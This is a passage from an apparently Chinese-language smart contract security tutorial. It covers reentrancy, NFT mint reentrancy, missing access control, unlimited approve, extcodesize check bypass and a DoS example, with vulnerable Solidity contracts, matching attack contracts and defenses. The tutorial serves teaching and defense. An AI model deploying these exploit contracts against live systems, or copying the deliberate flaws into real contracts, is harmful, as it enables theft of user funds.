
其攻击流程如下:Attack 合约在 attack 函数中向 Bank 合约存入 100 Wei 的 ETH,随后调用 Bank 合约的 withdraw 函数进行提款,在 Bank 合约向 Attack 合约进行转账时会调用 Attack 的 receive 方法(或者是 fallback 函数),在 receive 函数中又调用了 Trader 的 exploitWithdrawal 函数,而在 exploitWithdrawal方法中又一次调用了 Bank 合约的 withdraw 函数进行再一次的转账, withdraw 函数又会调用 Attack 合约中的 receive 函数,依次循环,直到 Bank 合约的余额为 0 时则会结束。
图3 Cross-Contract Reentrancy Attack
防御方法
NFT 重入攻击 不仅在智能合约中存在重入漏洞,在正常的合约中重入攻击是通过 receive 或者 fallback 函数循环调用导致资产损失,而在 NTF 中同样存在重入攻击。在 NFT 标准(ERC721/ERC1155) 中为了进行安装转账,会调用合约中的检查函数,避免资产进入黑洞。在 ERC721 中 safeTransferFrom 函数会调用目标合约的 onERC721Received函数,确保目标合约可以接受 NFT 资产,正是这一举动给黑客提供了入侵的方法。
我们来看 NFT 代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 contract NFTReentrancy is ERC721 { uint256 public totalSupply; mapping(address => bool) public mintedAddress; // 构造函数,初始化NFT合集的名称、代号 constructor() ERC721("Reentry NFT", "ReNFT"){} // 铸造函数,每个用户只能铸造1个NFT // 有重入漏洞 function mint() payable external { // 检查是否mint过 require(mintedAddress[msg.sender] == false); // 增加total supply totalSupply++; // mint _safeMint(msg.sender, totalSupply); // 记录mint过的地址 mintedAddress[msg.sender] = true; } }
接着是攻击合约的代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 contract Attack is IERC721Receiver{ NFTReentrancy public nft; // 有漏洞的nft合约地址 // 初始化NFT合约地址 constructor(NFTReentrancy _nftAddr) { nft = _nftAddr; } // 攻击函数,发起攻击 function attack() external { nft.mint(); } // ERC721的回调函数,会重复调用mint函数,铸造10个 function onERC721Received(address, address, uint256, bytes memory) public virtual override returns (bytes4) { if(nft.balanceOf(address(this)) < 10){ nft.mint(); } return this.onERC721Received.selector; } }

攻击流程:首先 Attack 合约中的 attack 函数会调用 nft 合约的 mint 方法,在 nft 合约中调用了 _safeMint 函数为用户铸造,在 ERC721 的源码中可以到看到
1 2 3 4 5 6 7 8 /** * @dev Same as {xref-ERC721-_safeMint-address-uint256-}[`_safeMint`], with an additional `data` parameter which is * forwarded in {IERC721Receiver-onERC721Received} to contract recipients. */ function _safeMint(address to, uint256 tokenId, bytes memory data) internal virtual { _mint(to, tokenId); ERC721Utils.checkOnERC721Received(_msgSender(), address(0), to, tokenId, data); }
在 _safeMint 函数会调用 checkOnERC721Received 函数,该函数会执行调用的合约的 onERC721Received 并验证返回值。我们回到 Attack 合约,查看 onERC721Received 函数的代码,可以看到在 onERC721Received 函数又一次调用了 nft 的 mint 方法,由于 mint 回去调用 onERC721Received 函数,依次循环导致绕过 NFT 合约的限制,获取多个 NTF 代币。
图4 NFT Reentrancy Attack
权限控制类漏洞 访问控制漏洞 在智能合约中访问控制是非常重要的,不是所有的函数都能被外部账户调用,常见的有以下几种场景:
我们来看个权限控制不当的例子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 // SPDX-License-Identifier: MIT pragma solidity ^0.8.26; contract ownerGame { address public owner; constructor() { owner = msg.sender; } function changeOwner(address _new) public { owner = _new; } }
在合约 ownerGame 中的 changeOwner 函数没有做权限控制,导致任何人都可以调用该函数,从而将合约的所有者进行变更。
防御
采用最小权限原则
为合约中的关键函数添加正确的访问控制修饰符
ApproveScam 在 ERC20 代币标准中有一个函数叫 approve ,该函数的作用为授权某个地址可以从代币拥有者的账户上转移一定数量的代币。但是如果在授权时授权的数量过大,如 type(uint256).max)。那么攻击者就可以在代币拥有者不知情的情况下转走账户上所有的代币。
看个实例代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 // SPDX-License-Identifier: MIT pragma solidity ^0.8.26; import "@openzeppelin/contracts/token/ERC20/ERC20.sol"; import "@openzeppelin/contracts/access/Ownable.sol"; contract MyToken is ERC20, Ownable { constructor() ERC20("MyToken", "MTK") Ownable(msg.sender) {} function mint(address to, uint256 amount) public onlyOwner { _mint(to, amount); } function approve(address spender) public virtual override returns (bool) { address owner = _msgSender(); _approve(owner, spender, type(uint256).max); return true; } }
在 approve 函数中可以看到授权的数量为 type(uint256).max,也就是 115792089237316195423570985008687907853269984665640564039457584007913129639935。在这种情况下攻击者就可以将代币拥有者账户上的代币全部转走。
防御
非必要不要调用 approve 函数进行授权
授权金额应该实际情况而定
在合约结束结束后应该及时撤销授权
合约上线前做好检查
合约账户检查绕过漏洞 extcodesize 是 Solidity 中的一个底层操作码(opcode),用于获取指定地址的合约代码大小。该操作码的作用为:返回指定地址处的合约代码大小(单位为字节),如果地址为外部账户(EOA),则返回 0,如果地址为合约账户,则返回合约代码的长度。
需要注意的是:在合约初次部署的时候,会先执行构造函数,在构造函数之前完毕之前,刚部署的合约地址上是没有任何字节码的。
此时如果攻击者在构造函数中立即调用目标合约,由于此时合约地址上的字节还没被存储,就会导致 extcodesize(address(this)) 返回的值为零,从而绕过检查。
我们来看代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 // SPDX-License-Identifier: MIT pragma solidity ^0.8.26; contract Target { function isContract(address account) public view returns (bool) { // 在这里调用 extcodesize 操作码检查地址是否为合约地址 uint size; assembly { size := extcodesize(account) } return size > 0; } bool public pwned = false; function protected() external { require(!isContract(msg.sender), "no contract allowed"); pwned = true; } }
在 Target 合约中存在一个 pwn 变量,该变量只能被 EOA 账户修改,合约账户是无法修改的。再来看攻击合约代码:
1 2 3 4 5 6 7 8 9 10 contract Attack { bool public isContract; address public addr; constructor(address _target) { isContract = Target(_target).isContract(address(this)); addr = address(this); Target(_target).protected(); } }
由于 Target 合约初始化的时候,extcodesize 的返回值为 0,从而绕过 isContract 的检查,让目标合约认为该地址是一个 EOA 账户,最后成功执行 protected 函数,将 pwn 变量修改为 true。
防御
可以比较 tx.origin 与 msg.sender 是否相同,不依赖 extcodesize
在智能合约中 tx.origin 是指最初发起交易的 EOA 地址,在多签钱包或者复杂的调用情况下无法使用
tx.origin 消耗的 gas 会比 extcodesize高
拒绝服务攻击 DOS(Denial of Service)攻击 是一种网络攻击方式,目的是使目标系统、网络或服务无法正常运行,从而拒绝为合法用户提供服务。在区块链中的 DOS 攻击主要有以下几种:
对节点 DOS 攻击
如:伪造交易或区块、制造垃圾流量占用带宽、利用漏洞使节点崩溃
共识层 DOS 攻击
在 POW 中可以通过算力优势执行分叉、否决他人交易、阻止出块等
在 POW 中可以通过大量权益控制节点
交易的 DOS 攻击
攻击者可以通过修改 gas limit、gas price 参数消耗节点 Gas;或者是在短时间内广播大量重复交易
智能合约 DOS 攻击
利用智能合约代码逻辑、外部调用、权限管理等方式来发起攻击
经济模型 DOS 攻击
由于项目的经济模型存在设计缺陷,攻击者利用该缺陷使得 Token 无法流通,导致拒绝服务
我们来看一个 DOS 攻击示意,首先是合约代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 // SPDX-License-Identifier: MIT pragma solidity ^0.8.26; contract KingOfEther { address public king; uint256 public balance; function claimThrone() external payable { require(msg.value > balance, "Need to pay more to become the king"); (bool sent,) = king.call{value: balance}(""); require(sent, "Failed to send Ether"); balance = msg.value; king = msg.sender; } }
再是攻击代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 // SPDX-License-Identifier: MIT pragma solidity ^0.8.26; contract Attack { KingOfEther kingOfEther; constructor(KingOfEther _kingOfEther) { kingOfEther = KingOfEther(_kingOfEther); } function attack() public payable { kingOfEther.claimThrone{value: msg.value}(); } }
